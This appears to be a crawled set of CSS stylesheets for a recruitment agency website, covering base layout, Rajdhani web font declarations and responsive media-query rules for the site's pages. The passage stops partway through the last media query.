ul,ol{
	padding:0 0 0 20px;
	margin:10px 0;
}

li{
	margin:0 0 2px 0;
}

th{
	padding:3px;
	text-align:left;
}

td{
	padding:3px;
}

/* Box Model */

html {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

*, *::before, *::after {
	-moz-box-sizing: inherit;
	-webkit-box-sizing: inherit;
	box-sizing: inherit;
}

/* Form elements --------------------------------- */

/*
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="search"],
input[type="tel"],
input[type="password"],
input[type="button"],
textarea {
	-webkit-appearance:none;
	-moz-appearance:none;
}
*/

input[type="submit"],
input[type="button"] {
	-webkit-appearance:none;
	-moz-appearance:none;
}

textarea{
	resize:none;
}



option{
	padding:0 10px 0 2px;
}

/* Typography ------------------------------------ */
p{
	padding:6px 0;
	line-height:18px;
}

/* Images ---------------------------------------- */
.img_valign{
	vertical-align:middle;
	margin:0 0 .25em 0;
}

.cms_image_left{
	padding:0 10px 0 0;
}

.cms_image_right{
	padding:0 0 0 10px;
}

.error-msg, .msg-sent{
	padding:4px;
	margin:5px 0;
}

.error-msg{
	height: 50px;
	color:#a00000;
	border:1px solid #a51b1b;
	background: #b62f3f;
}
.msg-sent{
	background:#084e00;
}

/* CMS ADV TAGS ---------------------------------------- */

.tag_info {
	background: url([data-uri]);
	background-position: 6px center;
	background-repeat: no-repeat;
	font-size: 12px;
	color: #cb7e12;
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	padding: 20px 0 20px 34px;
	line-height: 17px;
	margin: 22px 0 10px
}

.tag_alert {
	color: #e10b0b;
	font-family: 'open_sansbold', sans-serif;
	padding: 6px 20px 6px 105px;
	border: 2px solid #dfdfdf;
	background-image: url([data-uri]);
	background-position: 22px center;
	background-repeat: no-repeat;
	margin-top: 18px;
	font-weight: bold;
}

.tag_column_group {
	overflow: auto;
}

.tag_column {
	float: left;
}

--- FILE ---
content_type: text/css
request_url: https://www.digitechsearch.com/css/fonts.css
body_size: 164
content:
/*
|-----------------------------------------------------------------------------------------------------------------
| Fonts
|-----------------------------------------------------------------------------------------------------------------
*/



/* rajdhani-regular - latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/rajdhani-v7-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Rajdhani Regular'), local('Rajdhani-Regular'),
       url('../fonts/rajdhani-v7-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/rajdhani-v7-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/rajdhani-v7-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/rajdhani-v7-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/rajdhani-v7-latin-regular.svg#Rajdhani') format('svg'); /* Legacy iOS */
}


/* rajdhani-500 - latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  src: url('../fonts/rajdhani-v7-latin-500.eot'); /* IE9 Compat Modes */
  src: local('Rajdhani Medium'), local('Rajdhani-Medium'),
       url('../fonts/rajdhani-v7-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/rajdhani-v7-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/rajdhani-v7-latin-500.woff') format('woff'), /* Modern Browsers */
       url('../fonts/rajdhani-v7-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/rajdhani-v7-latin-500.svg#Rajdhani') format('svg'); /* Legacy iOS */
}
/* rajdhani-600 - latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 600;
  src: url('../fonts/rajdhani-v7-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Rajdhani SemiBold'), local('Rajdhani-SemiBold'),
       url('../fonts/rajdhani-v7-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/rajdhani-v7-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/rajdhani-v7-latin-600.woff') format('woff'), /* Modern Browsers */
       url('../fonts/rajdhani-v7-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/rajdhani-v7-latin-600.svg#Rajdhani') format('svg'); /* Legacy iOS */
}

/* rajdhani-700 - latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/rajdhani-v7-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Rajdhani Bold'), local('Rajdhani-Bold'),
       url('../fonts/rajdhani-v7-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/rajdhani-v7-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/rajdhani-v7-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/rajdhani-v7-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/rajdhani-v7-latin-700.svg#Rajdhani') format('svg'); /* Legacy iOS */
}



--- FILE ---
content_type: text/css
request_url: https://www.digitechsearch.com/css/responsive.css
body_size: 4537
content:
/*
|-----------------------------------------------------------------------------------------------------------------
| Responsive Stylesheet
|-----------------------------------------------------------------------------------------------------------------
*/


/*
|--------------------------------------------------------------------------
| Global > Header
|--------------------------------------------------------------------------
*/

@media screen and (max-width: 1700px) {
	.meet-the__main:before,
	.meet-the__main:after {
		display: none;
	}
	
	.looking-for__blocks:before {
		background-position: center 80px;
	}
}

@media screen and (max-width: 1400px) {
	.homepage__specialists-in {
		background: none;
	}
	
	.speciialists__inner-containner {
		margin: 0 auto;
	}
	
	.about__testimonials {
		background: none;
	}
}


@media screen and (max-width: 1100px) {
	.mobile-menu {
   	   display: block;
	}	
	
	.header-main--brand {
		width: 146px;
	}
	
	.main_menu_item-lvl1 {
		padding: 0;
	}
	
	.main_menu_item-lvl1 a {
		padding: 0 6px;
		font-size: 19px;
	}
	
	.about__the-story-image {
		width: 300px;
	}
}
@media screen and (max-width: 900px){
	.main_menu_item-lvl1 a {
		font-size: 15px;
	}
}

@media screen and (max-width: 850px){
	.header-main--nav ul {
		display: block;
		text-align: center;
/*		max-width: 455px;*/
		margin: 0 auto;
	}.header-main--right {
		display: none;
	}
	.mobile-btn-container {
		display: block;
    	padding-top: 40px;
	}
	.header-main--brand {
   		padding: 20px 0;
	}
	
	.header-main--brand {
		width: 210px;
		float: none;
		margin: 0 auto;
	}
}

@media screen and (max-width: 780px){
	
	
	.about-video {
		display: none;
	}
	
	.video-overlay {
		background: rgba(0,0,0,0.6);
	}
	
	.about__the-story-image {
		width: 100%;
		max-width: 480px;
		margin: 0 auto;
		float: none;
	}
	
	.about__the-story-content {
		margin: 30px 0 0 0
	}
}

@media screen and (max-width: 500px) {

	.mobile-btn-container { 
		display: block;
	}
	
	.testimonial__text p {
		font-size: 14px;
		line-height: 1.3;
	}

	.mobile-menu--inner .lvl1-parent.open svg {
		transform: rotate(180deg);
	}
	.mobile-menu--inner .lvl2-container {
		padding: 10px 0 0 5px;
		overflow: hidden;
		transition: max-height 0.5s;
		position: static;
		max-height: 0;
	}
	.mobile-menu--inner .lvl1-parent.open .lvl2-container {
		overflow: hidden;
		max-height: 500px;
	}
	.mobile-menu--inner .lvl1-parent .lvl2-container li {
		font-size: 15px;
		margin-bottom: 5px;
	}
	.mobile-menu--contact .header-main--phone-icon {
		position: static;
	}
}

@media screen and (max-width: 500px) {
	.mobile-btn-container {
		padding-top: 55px;
	}
	.header-main--brand {
		padding-top: 35px;
	}
	.header-main--right {
		display: none;
	}
	.header-mobile--phone {
		display: block;
	}
	.header-top--right {
		display: none;
	}
	.header-top--left {
		float: none;
	}
	.header-top .container {
		text-align: center;
	}
	.header-main--phone-icon {
		position: static;
	}
	.header-main--brand {
		max-width: 210px;
		width: 60%;
	}
	.header-main--brand img {
		width: 100%;
		height: auto;
	}
}

@media screen and (max-width: 500px) { 
	.header-top--left {
		font-size: 10px;
	}
	.toptext__container {
		text-align: center;
		font-size: 36px;
	}
	.mobile-menu {
		max-width: none;
		width: 80%;
		left: -80%;
	}

	.header-top__responsive {
		display: none;
	}
	
	@-webkit-keyframes mobileMenuOpen {	
		from {
			transform: translate(0px, 0px);
			-webkit-transform: translate(0px, 0px);	
		}
		to {
			transform: translateX(80%);
			-webkit-transform: translateX(80%);	
		}
	}


	@keyframes mobileMenuOpen {	
		from {
			transform: translate(0px, 0px);
			-webkit-transform: translate(0px, 0px);	
		}
		to {
			transform: translateX(80%);
			-webkit-transform: translateX(80%);	
		}
	}
	.header-main--brand {
/*    	padding: 40px 0 40px;*/
	}
}

@media screen and (max-width: 400px) { 
	.mobile-btn-container {
		left: 15px;
	}
	.header-mobile--phone {
		right: 15px;
	}
	.header-mobile--phone img {
		width: 100%;
	}

}

/*
|--------------------------------------------------------------------------
| Footer
|--------------------------------------------------------------------------
*/

@media screen and (max-width: 1150px) {
	.footer__top--middle {
		padding: 0 40px;
	}
}

@media screen and (max-width: 1000px) {
	footer .lvl1-container {
		float: none;
		width: 100%;
	}
	
	.footer__top--middle,
	.footer__top--right,
	.footer__top--left {
		width: 33%;
		max-width: none;
	}
	.footer__top .dots {
		box-shadow: 0px 25px 0px #595959,
						0px 50px 0px #595959, 
						0px 75px 0px #595959, 
				 		0px 100px 0px #595959,
				        0px 125px 0px #595959, 
						0px 150px 0px #595959,
				 		0px 175px 0px #595959,
				        0px 200px 0px #595959, 
						0px 225px 0px #595959,
				        0px 250px 0px #595959, 
						0px 275px 0px #595959,
						0px 275px 0px #595959;
	}
}

@media screen and (max-width: 760px) {
	
	.job__block__outer {
		width: 100%;
	}
	
	footer .dots {
		display: none;
	}
	.mobile_footer__title {
		display: block;
	}
	.footer__brand {
		margin: 0 auto
	}
	.footer__top--middle,
	.footer__top--right,
	.footer__top--left {
		width: 100%;
		float: none;
		padding: 0;
		text-align: center;
	}
	.footer__section {
		display: inline-block;
	}
	
	.footer__top--right {
		display: none;
	}
	.footer__social-media__block {
		display: inline-block;
	}
	.footer__top--middle {
		margin-top: 20px;
	}
	.footer__bottom--left,
	.footer__bottom--right {
		text-align: center;
		float: none;
		width: 100%;
	}
	.footer__brand {
		display: none;
	}
	.footer__top--middle {
		transition: max-height 0.8s;
		max-height: 0;
		overflow: hidden;
	}
	
	.footer__top--middle.open {
		max-height: 350px;
	}
	.second-bar.open {
		opacity: 0;
		transform: rotate(0);
	}
	.footer__top {
		padding-bottom: 10px;
	}
	
}

/*
|--------------------------------------------------------------------------
| Homepage
|--------------------------------------------------------------------------
*/
@media screen and (max-width: 1600px) {
	.jumbo--graphic {
		width: 800px;
	}
	.jumbo--animation--large {
		transform: translate3d(0,0,0) perspective(1px) rotate(-45deg) scale(0.9);
		right: 230px;
		top: 354px;
	}
	
	.looking-for__blocks:before {
		background-position: -140px 60px;
	}
}

@media screen and (max-width: 1350px) {
	.who-are-we__outer {
		padding-right: 20px;
	}
	.who-are-we__grid {
		margin-right: -20px;
	}
}

@media screen and (max-width: 1300px) {
	.homepage__specialists-in__title {
		text-align: center;
	}
}

@media screen and (max-width: 1250px) {
	
	.looking-for__services__grid {
		margin: 0 -20px 0 0;
	}
	
	.specialists-in__service__outer {
		padding: 0 20px 20px 0;
	}

	.homepage__jumbotron {
		padding: 40px 0 80px;
		overflow: hidden;
	}
	.homepage__who-are-we { 
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.homepage__jumbo__content .dots {
		bottom: -35px;
		animation: flashingDotsResponsive;
		animation-delay: 1s;
		animation-iteration-count: infinite;
		animation-duration: 3s;
		box-shadow: 0px 25px 0px #d8d8d8, 0px 50px 0px #d8d8d8, 0px 75px 0px #d8d8d8, 0px 100px 0px #d8d8d8;
	}
	.homepage__who-are-we .dots {
		bottom: -34px;
		animation: flashingDotsResponsive;
		animation-delay: 1s;
		animation-iteration-count: infinite;
		animation-duration: 3s;
		box-shadow: 0px 25px 0px #d8d8d8, 0px 50px 0px #d8d8d8, 0px 75px 0px #d8d8d8, 0px 100px 0px #d8d8d8;		
	}
	.homepage__specialists-in {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	
	
	.jumbo--graphic {
		width: 600px;
	}
	.jumbo--animation--large {
		transform: translate3d(0,0,0) perspective(1px) rotate(-45deg) scale(0.6);
		right: 135px;
		top: 280px;
	}
	
	.homepage__specialists-in__grid {
		margin: 0 -10px 0 0;
	}
	
	.specialists-in__outer {
		padding: 0 10px 10px 0;
	}
	
	.looking-for__grid {
		margin: 0 -10px 0 0;
	}
}

@media screen and (max-width: 1050px) {
	.who-are-we__outer.segment-33 {
		margin: 0 auto 20px;
		width: 100%;
		max-width: 700px;
		float: none;
	}		
	
	.homepage__specialists-in {
		background-image: none;
	}
	.jumbo--animation--large {
		display: none;
	}
	
	.specialists-in__outer.segment-25 {
		width: 50%;
	}
	
	.speciialists__inner-containner {
		margin: 0 auto;
	}
	
	.jumbo--graphic {
		opacity: 0.6;
		width: 400px;
	}
	
	.homepage__jumbo__content .dots,
	.homepage__who-are-we .dots {
		display: none!important;
	}

	.who-are-we--content {
		text-align: left;
		float: right;
		width: 65%;
	}
	
	.homepage__who-are-we__title, .homepage__specialists-in__title {
		text-align: center;
	}
	
	.who-are-we__block__title {
		padding-top: 0;
	}
	.who-are-we--logo {
		float: left;
		text-align: center;
		max-width: 200px;
		width: 35%;
		padding-right: 20px;
		display: flex;
		flex-direction: column;
		justify-content: center;
	}
	.who-are-we__inner {
		display: flex;
		padding: 20px;
	}
}

@media screen and (max-width: 950px) {

	.homepage__jumbotron__toptext,
	.typed-cursor,
	.homepage__jumbotron__bottom-text {
		font-size: 40px;
		line-height: 45px;	
	}
	.toptext__container {
		height: 45px;
	}
	.homepage__jumbo__content {
		position: relative;
		z-index: 20;
	}	
	.looking-for__block__left {
		width: 100%;
		padding-bottom: 20px;
		max-width: none;
	}
	.looking-for__inner__container {
		max-width: none;
		width: 100%;
	}
	
	.filter_notification {
		position: relative;
		top: auto;
	}
	
	.specialists-in__service__outer {
		width: 50%;
		padding-right: 20px;
		padding-bottom: 20px;
	}
	.looking-for__services {
		padding: 40px 0 20px;
	}
	.looking-for__services__grid {
		margin: 0 -20px -20px 0;
	}
	.looking-for__block__left p {
		padding-right: 0;
	}
}
		


@media screen and (max-width: 800px) {
	.segment-16.weather__item{
		width: 33.3333333%;
	}
	.weather__item {
		border-top: 1px solid #f6f6f6;
		border-right: 1px solid #f6f6f6;
		border-left: none;
		border-bottom: none;
	}
	.container .weather__item:nth-of-type(1),
	.container .weather__item:nth-of-type(4n) {
		border-left: 1px solid #f6f6f6;
	}
	.container .weather__item:nth-last-child(1),
	.container .weather__item:nth-last-child(2),
	.container .weather__item:nth-last-child(3) {
		border-bottom: 1px solid #f6f6f6;	
	}
	
}


@media screen and (max-width: 650px) { 
	.who-are-we__outer.segment-33 {
		margin: 0 auto 20px;
		width: 100%;
	}		
	.homepage__jumbo__content .dots {
		display: none;
	}
	.homepage__who-are-we .dots {
		display: none;
	}
}

@media screen and (max-width: 600px) {
	.looking-for-work__search,
	.community__search,
	.jumbo__search {
		width: 100%;
	}

	.jumbo--graphic {
		width: 80%;
		top: 140px;
		animation: none;
	}
	
	.community__search__input {
		width: 300px;
	}

	.specialists-in__outer.segment-25 {
		width: 50%;
	}
	
	.specialists-in__service__outer {
		width: 100%;
	}
	.looking-for__blocks {
		padding: 40px 0;
	}
	
	.who-are-we__block__title {
		font-size: 24px;
		line-height: 26px;
	}
	.looking-for__services__title {
		font-size: 32px;
		line-height: 36px;		
	}
	
	
}

@media screen and (max-width: 500px) {
	.homepage__weather-block .container {
		padding: 50px 30px;
	}
	
	.segment-16.weather__item{
		width: 33.333333333%;
	}
	.homepage__weather-block .container .weather__item:nth-last-child(1),
	.homepage__weather-block .container .weather__item:nth-last-child(2),
	.homepage__weather-block .container .weather__item:nth-last-child(3) {
		border-bottom: 1px solid #f6f6f6;

	}


	.homepage__weather-block .container .weather__item:nth-of-type(even),
	.homepage__weather-block .container .weather__item:nth-of-type(odd) {
		border-right: 1px solid #f6f6f6;
	}
	
	.looking-for-work__search__input {
		font-size: 12px;
	}
	
	.jumbo__search__input::placeholder {
		font-size: 14px;
		color: #898989;
	}
	.homepage__jumbotron__toptext, .typed-cursor, .homepage__jumbotron__bottom-text {
		font-size: 28px;
		line-height: 32px;
		text-align: center;
	}
	.quick-cv-dropoff {
		display: block;
		width: 173px;
		margin: 25px auto 0;
	}
	.jumbo--graphic {
		display: none;
	}
	
	.looking-for-work__search form {
		width: 100%;
	}
	
	.community__search__input {
		width: 240px;
	}
	
	.jumbo--graphic--mobile {
		width: 100%;
		display: block;
	}

	.homepage__jumbotron {
		padding-bottom: 0;
		padding-top: 0;
	}
	.homepage__who-are-we {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.homepage__who-are-we__title, .homepage__specialists-in__title {
		text-align: center;
		font-size: 36px;
		line-height: 42px;
		padding-bottom: 30px;
	}
	.homepage__who-are-we .dots {
		display: none;
	}
	.who-are-we__inner p {
		font-size: 14px;	
		line-height: 18px;
	}
	.homepage__specialists-in {
		padding-top: 50px;
		padding-bottom: 40px;
	}
	.specialists-in__link {
		padding: 20px;
	}
	.specialists-in__block__title {
		font-size: 18px;
		line-height: 20px;
	}
	.homepage__testimonials {
		padding: 40px 0;
	}
	
	.homepage__about p {
		font-size: 14px;
		line-height: 18px;
	}
	.homepage__jumbotron__bottom-text {
		text-align: center;
		font-size: 36px;
		line-height: 40px;
	}
	.tweet__text {
		font-size: 14px;
	}
	.homepage__connected__text {
		font-size: 21px;
	}
	.looking-for__block__left p {
		font-size: 16px;
		line-height: 20px;
	}
}


@media screen and (max-width: 460px) {
	.specialists-in__outer.segment-25 {
		width: 100%;
	}
}

@media screen and (max-width: 420px) {
	.jumbo__search__input,
	.looking-for-work__search__input,
	.community__search__input {
		width: calc(100% - 60px);	
	}
	.jumbo__search__submit,
	.looking-for-work__search__submit,
	.community__search__submit {
		width: 60px;
	}
	.jumbo__search .jumbo__search__submit span,
	.looking-for-work__search__submit span,
	.community__search__submit span {
		display: none;
	}
	.homepage__connected__text {
		font-size: 18px;
	}
}

/*
|--------------------------------------------------------------------------
| Homepage
|--------------------------------------------------------------------------
*/

@media screen and (max-width: 1200px) {
	.homepage__connected__text {
		padding-left: 0;
		display: block;
		float: none;
		line-height: 24px;
		margin-top: 10px;
	}
	.homepage__social-media__block {
		float: none;
	}
	
	
	.cv-dropoff__page:before,
	.cv-dropoff__page:after {
		display: none;
	}
	
	.looking-for__blocks:before {
		background-position: -140px 120px;
	}
	
	
}


@media screen and (max-width: 1100px) {
	.meet-the__profile__outer {
		width: 100%;
		max-width: 900px;
		margin: 0 auto;
		float: none;
		padding-right: 0;
	}

	.meet-the__grid {
		margin-right: 0;
	}
	.meet-the__profile__bio {
		max-width: none;
		width: 100%;
		float: none;
	}
	.meet-the__profile__outer:nth-child(odd) .meet-the__polaroid {
		margin-right: 30px;
		transform: rotate(-2deg);
	}
	.meet-the__profile__outer:nth-child(even) .meet-the__polaroid {
		float: right;
		margin-left: 30px;
		transform: rotate(3deg);
	}
	.meet-the__main {
		  background-image: -moz-linear-gradient( 45deg, rgb(45,52,148) 0%, rgb(0,169,235) 100%);
		  background-image: -webkit-linear-gradient( 45deg, rgb(45,52,148) 0%, rgb(0,169,235) 100%);
		  background-image: -ms-linear-gradient( 45deg, rgb(45,52,148) 0%, rgb(0,169,235) 100%);
	}
}

@media screen and (max-width: 1000px) {
	.homepage__about {
		padding-right: 40px;
	}
}



@media screen and (max-width: 600px) {
	.meet-the__profile__outer:nth-child(odd) .meet-the__polaroid {
		float: none;
		margin: 0 auto 20px;
		width: 100%;
		max-width: 300px;
	}
	.meet-the__profile__outer:nth-child(even) .meet-the__polaroid {
		float: none;
		margin: 0 auto 20px;
		max-width: 300px;
		width: 100%;
	}
	.meet-the__profile__outer {
		padding-bottom: 40px;
	}
	.join_page__title {
		font-size: 36px;
		line-height: 46px;
	}
	.be-a__top__section, .meet-the__top__section {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.homepage__about {
		width: 100%;
		padding-right: 0;
		margin-bottom: 40px;
	}
	.homepage__lower__grid {
		margin-right: 0;
	}
	.homepage__connected {
		width: 100%;
		padding-right: 0;
	}
	
}



@media screen and (max-width: 450px) {
	.join-us__nav__links .join-us__link:first-child,
	.join-us__nav__links .join-us__link {
		display: block;
		margin: 0 0 10px 0;
	}
	.join-us__nav__links .join-us__link:last-child {
		margin-bottom: 0;
	}
}

@media screen and (max-width: 400px) {
	.connected__image__outer {
		width: 50%;
		padding-bottom: 2px;
	}
	
	.job__block__logo {
		display: none;
	}
}

/*
|--------------------------------------------------------------------------
| Community category
|--------------------------------------------------------------------------
*/

@media screen and (max-width: 1150px) {
	.community--heading {
		font-size: 52px;
		line-height: 60px;
	}
	.community__search {
		margin-top: 0;
	}
	.article__main .container--1200 {
		position: relative;
		padding: 60px 20px 40px;
		top: 0;
	}
	.article__main {
		margin-top: 0;
	}
}

@media screen and (max-width: 1000px) {
	.community__search {
		margin-top: 20px;
		float: none;
		text-align: center;
	}
	.community--heading {
		display: block;
		text-align: center;
		float: none;
	}
	.view-all__link {
		top: 20px;
		left: 20px;
		color: #fff;
	}
	.view-all__link svg {
		fill: #fff;
	}
	
	.referral__page:before,
	.referral__page:after {
		display: none;
	}
}

@media screen and (max-width: 850px) {
	.community__search {
		margin-top: 20px;
		float: none;
		text-align: center;
	}
	.community--heading {
		display: block;
		text-align: center;
		float: none;
	}
	
	.be-a__career-at__section:before {
		display: none;
	}

	.subcat__article__outer.segment-33 {
		width: 50%;
		padding-bottom: 20px;
	}
	.community__ {
		padding-bottom: 25px;
	}
	.subcat__main  {
		padding-top: 25px;
		padding-bottom: 25px;
	}
}

@media screen and (max-width: 700px) {
	.subcat--heading--block {
		float: none;
		display: block;
		text-align: center;
	}
	.article__content {
		padding: 15px;
	}
	.jumbo--graphic {
		width: 80%;
		top: 140px;
		right: -140px;
		animation: none;
	}
	
	.looking-for__blocks:before {
		display: none;
	}
}

@media screen and (max-width: 600px) {
	.community--heading {
		font-size: 32px;
		line-height: 40px;
	}
 	.community__search__submit {
		height: 62px;
	}
	.community__top {
		padding-top: 0;
		padding-bottom: 50px;
	}
	.container--800 {
		padding: 20px 10px;
	}
	.comments-form-inner {
		padding: 20px;
	}
	.comment__block {
		padding: 20px;
	}
	.article__comments__header {
		padding-bottom: 10px;
	}
	.article__title {
		font-size: 32px;
		line-height: 35px;
	}
}


/*
|--------------------------------------------------------------------------
| Looking for work
|--------------------------------------------------------------------------
*/

@media screen and (max-width: 1200px){
	.looking-for-work__main {
		background-image: none;
	}
}

@media screen and (max-width: 1280px){
	.job__block__location {
		display: block;
		margin-bottom: 10px;
		float: none;
		text-align: right;
	}
	.job__block__lower a {
		width: 48%;
	}
	
	.looking-for-work__sidebar {
		padding-left: 20px;
		width: 265px;
	}
	.looking-for-work__jobs {
		width: calc(100% - 265px);
	}
	
	.job__block__inner {
		padding-bottom: 110px;
	}
	
	.how-we-help__block__list li {
		font-size: 16px;
	}

}

@media screen and (max-width: 1150px){
	.job__block__lower a {
		width: 115px;
	}
	.job__block__location {
		display: inline-block;
		float: right;
		margin:0;
	}
	.looking-for-work__search {
		display: block;
		float: none;
		text-align: center;
	}
	.looking-for-work__page__title {
		padding-bottom: 20px;
		display: block;
		float: none;
		text-align: center;
	}
	.looking-for-work__top {
		padding: 50px 0 75px;
	}

}

@media screen and (max-width: 850px){ 
	.looking-for-work__main {
		position: relative;
	}
	.how-we-help__toggle {
		display: block;
	}
}

@media screen and (max-width: 600px){ 
	.looking-for-work__page__title {
		font-size: 32px;
		line-height: 40px;
	}	
	.looking-for__companies__title {
		font-size: 32px;
		line-height: 40px;
	}
	.looking-for__companies__worked__with {
		padding: 40px 0;
	}
}

@media screen and (max-width: 500px){  
	.job__block__location {
		display: block;
		float: none;
	}
	.job__block__lower a {
		width: 48%;
	}
	.job__block__logo {
		width: 80px;
		height: 80px;
	}
	.job__block__title {
		font-size: 16px;
		line-height: 18px;
	}
	
	
}

@media screen and (max-width: 450px){ 
}


/* Be a Digitekker */

@media screen and (max-width: 1300px){
	.be-a__top__section {
		background-image: none;
	}
	.top__item--outer {
		width: 50%;
	}
	.top__item--inner {
		padding: 20px 30px;
	}

}


@media screen and (max-width: 950px){
	
	.how-we-help__block,
	.work__referral__block {
		cursor: pointer;
	}
	
	.work__referral__block.open,
	.how-we-help__block.open {
		cursor: default;
	}
	
	.how-we-help__block.open .how-we-help__block__title svg,
	.work__referral__block.open .work__referral__block__title svg {
		transform: translateY(-50%) rotate(180deg);
	}
	
	.how-we-help__block.open .how-we-help__block__title,
	.work__referral__block.open .work__referral__block__title {
		cursor: pointer;
	}
	
	.how-we-help__block.open .how-we-help--wrapper,
	.work__referral__block.open .how-we-help--wrapper {
		display: block;
	}
	
	.how-we-help__block.open .how-we-help__block__title,
	.work__referral__block.open .work__referral__block__title {
		margin-bottom: 30px;
	}
	
	.how-we-help__block,
	.work__referral__block {
		padding: 20px;
	}
	
	.looking-for-work__sidebar {
		width: 100%;
		padding: 0 20px 20px 20px
	}
	
	.how-we-help--wrapper {
		display: none;
	}
	
	.how-we-help__block__title,
	.work__referral__block__title {
		padding: 0;
	}
	
	.how-we-help__block__title svg,
	.work__referral__block__title svg {
		display: block;
	}
	
	.looking-for-work__jobs {
		width: 100%;
	}
}

@media screen and (max-width: 900px){
	.be_a__roles--left {
		float: none;
		width: 100%;
		max-width: 670px;
		margin: 0 auto;
	}
	.be_a__roles--right {
		float: none;
		width: 100%;
		margin: 0 auto;
	}
	.be_a__roles {
		padding: 40px 0;
	}
	
	.be-a__career__title {
		font-size: 38px;
		line-height: 44px;
	}
}

@media screen and (max-width: 800px){
	.be-a__benefit--outer {
		width: 100%;
	}
	.be-a__benefits {
		padding: 40px 0;
	}
	.be-a__top__link {
		padding: 15px 0px;
	}
}

@media screen and (max-width: 700px){
	.move-circles .dna__circle__content {
		opacity: 1;
	}
	.be-a__dna__section .circle:nth-child(1) {
		transform: translate(-50%,-40%) translate(0, -232px);
		opacity: 1;
	}	
	.be-a__dna__section .circle:nth-child(2) {
		transform: translate(-50%, -25%) rotate(72deg) translate(0, -150px);
		opacity: 1;
	}
	.be-a__dna__section .circle:nth-child(3) {
		transform: translate(-50%,-25%) rotate(144deg) translate(0, -242px);
		opacity: 1;
	}
	.be-a__dna__section .circle:nth-child(4) {
		transform: translate(-50%,-25%) rotate(216deg) translate(0, -242px);
		opacity: 1;
	}
	.be-a__dna__section .circle:nth-child(5) {
		transform: translate(-50%,-25%) rotate(288deg) translate(0, -150px);
		opacity: 1;
	}
	.be-a__dna__section {
		padding: 40px 20px;
    	height: 900px;
	}
	.be-a__dna__title { 
		position: static;
		transform: none;
	}
}

@media screen and (max-width: 650px){
	.be-a__top__link span {
		margin-left: 0;
		display: block;
		margin: 0 auto;
		float: none;
	}
	.be-a__top__link {
		margin-top: 0;
	}

	.subcat__article__outer.segment-33 {
		width: 100%;
	}
}

@media screen and (max-width: 600px){
	.top__item--outer {
		width: 100%;
	}
}

@media screen and (max-width: 500px){
	.be-a_career__role {
		font-size: 18px;
		line-height: 24px;
	}
	.be-a_career__commision {
		font-size: 15px;
		line-height: 18px;
	}
	.be-a__career-at__section {
		padding: 40px 00px 40px;
	}
	.be-a__dna__section .circle {
		margin: 20px auto;
		position: static;
		transform: none !important;
	}
	.dna__circle__content {
		transform: none !important;
	}
	.start-point {
		position: static;
		top: 0;
		left: 0;
		transform: none;
	}
	.be-a__dna__section {
		height: auto;
	}
	.be_a__roles__title {
		font-size: 32px;
		line-height: 40px;
	}
}

/* About */

@media screen and (max-width: 1280px){
	.about__block {
		padding-right: 20px;
		padding-bottom: 20px;
	}
	.about__blocks__grid {
		margin: 0 -20px -20px 0;
	}
	
}
@media screen and (max-width: 1150px){
	.about__the-story {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.about__the-story .dots {
		bottom: 35px;
	}
	.about__block.segment-33 {
		width: 50%;
	}
}

@media screen and (max-width: 1100px){
	.about__header {
		height: 250px;
		padding-top: 100px;
	}
	.about__header__content p {
		font-size: 42px;
		line-height: 48px;
	}
}

@media screen and (max-width: 950px){
	.about__the-story p {
		padding-left: 0%;
	}
	.about__the-story .dots {
		bottom: -3px;
		animation: flashingDotsResponsive;
		animation-delay: 1s;
		animation-iteration-count: infinite;
		animation-duration: 3s;
		box-shadow: 0px 25px 0px #d8d8d8, 0px 50px 0px #d8d8d8, 0px 75px 0px #d8d8d8, 0px 100px 0px #d8d8d8;
	}
	.about__testimonials {
		padding-top: 70px;
		padding-bottom: 70px;
	}
	.about__testimonials .dots {
		bottom: -24px;
		animation: flashingDotsResponsive;
		animation-delay: 1s;
		animation-iteration-count: infinite;
		animation-duration: 3s;
		box-shadow: 0px 25px 0px #d8d8d8, 0px 50px 0px #d8d8d8, 0px 75px 0px #d8d8d8, 0px 100px 0px #d8d8d8;		
	}
	.about__blocks {
		padding: 70px 0;
	}
	.about__blocks .dots {
		bottom: -3px;
		animation: flashingDotsResponsive;
		animation-delay: 1s;
		animation-iteration-count: infinite;
		animation-duration: 3s;
		box-shadow: 0px 25px 0px #d8d8d8, 0px 50px 0px #d8d8d8, 0px 75px 0px #d8d8d8, 0px 100px 0px #d8d8d8;			
	}
	.about__lower-section {
		padding: 70px 0;	
	}
	.about__the-story p:first-of-type,
	.about__lower-section p:first-of-type {
		text-align: center;
	}
	.about__lower-section img {
		margin: 0 auto;
		float: none;
		width: 100%;
		max-width: 400px;
		margin-bottom: 20px;
	}
}
	
@media screen and (max-width: 700px){

